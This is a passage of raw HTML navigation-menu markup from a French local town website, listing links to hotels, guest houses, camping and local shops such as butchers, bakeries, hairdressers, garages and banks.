ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  